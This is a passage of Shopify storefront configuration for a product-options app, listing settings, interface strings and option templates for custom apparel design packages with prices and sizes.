","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","transformer-function":"0","make-sku":1,"sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"1","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":"","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"0","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"0","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"1","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"1","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","trigger-option-type":"2","automatic-allow-discount":"1","sku-price-override":"0","condition_time":"0","build_buy_now":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","show-canvas-text":"0","color-matching":{"7l83d7":{"key":"","type":"2","color":"","img":""}},"init-variant-type":"3","font_files":{},"variant-original":"1","discount":"0","color-swatch-title":"Color,Colour","dropdown_title":"Color,Colour","division_quantity":"100","merge-qb":"1","tem_new":"2","open-theme-ajax-cart":"0","open-theme-buy-now":"1","value_position":"1","outof_border":"1","title-value":"","condition-is-hide":"0","sku-with-variant-sku":"","splicer":"-","sku_type":"2","sku_label":"_SKU","weight_unit":"GRAMS","hide_option":"1","transformer-bundle-variant":"0","t-main-title":"{title}","title-price":"1,2,9,29,10,14,13,28,4,3,6,5,15","cache-option-value":"0","mian-product-price":"1","qty-inline":"4,6,5,15","small_image_width":"500","variant_out_stok_style":"1","main_price":"0","show_total_price":"0","qb-layout":"2","bundle_hide_type":"1","lazy_option_set":"0","position":"2","html_element":"","order_tags":"","img-button-bigger":"0","thum_radio_zoom":"0","cart-edited":"0","cart-reordering":"0","img-disabled-type":"2","button-disabled-type":"2","radio-disabled-type":"0","use_order_discount":"0","quick_view":"0","radio_per_line":"1","money_with_currency":"0","hide_require_icon":"0","customecss":"","thum_switch_zoom":"0","discount_active":"1","discount_multiple":"0","variantWrapper":"","before_init":"","before_option_change":"","after_option_change":"","productPriceWrapperSelector":"","productPriceSelector":"","productPriceHasSaleSelector":"","cart_wrapper_page":"","cart_wrapper_drawer":"","item_wrapper":"","cart_info":"","cart_properties":"","final_line_price":"","original_line_price":"","compare_line_price":"","final_price":"","original_price":"","compare_price":"","cart_subtotal":"","cart_origina_subtotal":"","cart_subtotal_page":"","cart_subtotal_drawer":"","cart_quantity_input":"","cart_quantity_minmax":"","cart_remove_button":"","init_selector":"","product_form":"","sticky_add_buntton":"","after_create_option":"","before_create_option":"","qb-next":"0","addcart_span_class_1":"","checkout_span_class":"","shopify_analytics_checkout_started":"0","gtag_begin_checkout":"0","fbq_initiate_checkout":"0","circle_extension":"png","change_event":"1","thumbnailListElem":"","thumbnailItemElem":""},"lan":{"require":"This field is required.","email":"Please enter a valid email. ","url":"Please enter a valid website link.","phone":"Please enter a valid phone number.","number":"Please enter a number.","integer":"Please enter a whole number.","min_char":"Please enter at least {min} characters.","max_char":"Please enter no more than {max} characters.","min":"Please enter a value no less than {min}.","max":"Please enter a value no more than {max}.","max_s":"Please choose no more than {max} options. ","min_s":"Please choose at least {min} options. ","min_file_s":"Please upload at least {min} images. ","continue-shopping":"Continue shopping","cart-empty":"Your cart is empty","cart-note":"Add order note","note-placeholder":"How can we help you","subtotal":"Subtotal: ","view-cart":"View Cart","checket":"CHECKOUT","add-cart-success":"Add to cart success.","uploaded-file":"Uploaded file","item":"ITEM","items":"ITEMS","remove":"Remove","option-name":"Option Name","option-value":"Option Value","option-price":"Price","add-to-cart":"Add To Cart","modal-close":"Close","sold_out":"sold out","please_choose":"-- Please choose --","add_price_text":"Selection will add {price} to the price.","inventory_reminder":"The product {title} is already sold out.","upload_limit":"The uploaded file size is too large, please upload again.","one-time-tag":"one time","price-split":"+","min-max-in-product":"You have exceeded the maximum purchase quantity.","q-buy":"Buy:","q-save":"Save","qty-rang":"qtyRange","qty-discount":"discount","qty-discount-type":"discountType","qty-discount-type-percentage":"percentage","qty-discount-type-fixed":"fixed","q-coupon-code":"Tiered Wholesale Discount","o-coupon-code":"Option Negative Discount","max-quantity":"999999","qty-input-text":"Qty: ","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart","product_title":"{title}","exclude1":"Numbers are not allowed.","exclude2":"Special characters are not allowed.","exclude3":"Letters are not allowed.","exclude4":"Spaces are not allowed.","max_file_s":"Please upload no more than {max} images.","min_file_size":"Each file must be at least {size} MB. ","max_file_size":"Each file must be smaller than {size} MB.","min_file_width":"Image width must be at least {width}px.","max_file_width":"Image width must not exceed {width}px.","min_file_height":"Image height must be at least {height}px. ","max_file_height":"Image height must not exceed {height}px.","choose_file":"Choose file","limit_reached":"Upload limit reached","drop_file":"or drop file to upload","file_number_limit":"You can upload up to {number} files only","option-list":"Option list","crop_image":"Crop Image","edit_option":"Edit Option","cart_edit_add":"Edit Options & Add New","cart_edit_update":"Edit Options & Update","order_limit_min":"Minimum {min} required. {remaining} more needed.","order_limit_max":"Maximum {max} allowed. You have added {qty_in_cart}.","order_limit_step":"Quantity must be in steps of {step}.","q-quantity":"Quantity","q-quantity-range":"Quantity Range","q-discount":"Discount","q-price-applied":"Price Applied","q-total":"Total","upload_failed":"Upload failed","buy_again":"Buy Again","code_success":"Coupon code '{code}' applied, you saved {amount}!","code_error":"Coupon code '{code}' could not be applied."}};
    

    

    

    

    
    
        
            <!-- BEGIN app snippet: option-set -->

    ymq_option.template_sort = "188716,190768,191402,197722,197868,197871,197874,197875,197877,197880,197882,190070"
    ymq_option.lazy_option_set = false;
    
    
    
    

    <!-- BEGIN app snippet: option-set.json -->


    
    
        ymq_option.option_sets[`tem188716`] = {"template":{"ymq188716tem1":{"id":"188716tem1","label":"Select Items","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"1","options":{"188716tem1_2":{"id":"188716tem1_2","default":"0","value":"Jersey Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_3":{"id":"188716tem1_3","default":"0","value":"Hooded Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_4":{"id":"188716tem1_4","default":"0","value":"Baseball Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_5":{"id":"188716tem1_5","default":"0","value":"Hoodie","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_6":{"id":"188716tem1_6","default":"0","value":"Jacket Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_7":{"id":"188716tem1_7","default":"0","value":"Shorts Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_8":{"id":"188716tem1_8","default":"0","value":"Sweatpants Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_9":{"id":"188716tem1_9","default":"0","value":"Armsleeves Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"22","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_10":{"id":"188716tem1_10","default":"0","value":"Flag Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_11":{"id":"188716tem1_11","default":"0","value":"Basic T-Shirt Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_12":{"id":"188716tem1_12","default":"0","value":"Basic Mug Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_13":{"id":"188716tem1_13","default":"0","value":"Basic Hoodie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_14":{"id":"188716tem1_14","default":"0","value":"Basic Joggers Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_15":{"id":"188716tem1_15","default":"0","value":"Basic Dad Hat Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_16":{"id":"188716tem1_16","default":"0","value":"Basic Snapback Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_17":{"id":"188716tem1_17","default":"0","value":"Basic Beanie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_19":{"id":"188716tem1_19","default":"0","value":"Basic Shaker Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_18":{"id":"188716tem1_18","default":"0","value":"Mousepad Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""}},"type":6,"show_m_column_width":"1","m_column_width":"1","min_s":"1","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"1","value_column_width":"2","m_value_column_width":"1","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq188716tem2":{"id":"188716tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem3":{"id":"188716tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem4":{"id":"188716tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem5":{"id":"188716tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem6":{"id":"188716tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8331179884719","handle":"custom-design-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem190768`] = {"template":{"ymq190768tem2":{"id":"190768tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem3":{"id":"190768tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem4":{"id":"190768tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem5":{"id":"190768tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem6":{"id":"190768tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[{"id":"168596635781","handle":"single-designs"},{"id":"168596373637","handle":"design-packages"}],"product":[]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem191402`] = {"template":{"ymq191402tem1":{"id":"191402tem1","label":"Size","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"191402tem1_2":{"id":"191402tem1_2","default":"0","value":"Small","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_3":{"id":"191402tem1_3","default":"0","value":"Medium","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_4":{"id":"191402tem1_4","default":"0","value":"Large","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_5":{"id":"191402tem1_5","default":"0","value":"XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_6":{"id":"191402tem1_6","default":"0","value":"2XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_7":{"id":"191402tem1_7","default":"0","value":"3XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_8":{"id":"191402tem1_8","default":"0","value":"4XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"1","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_check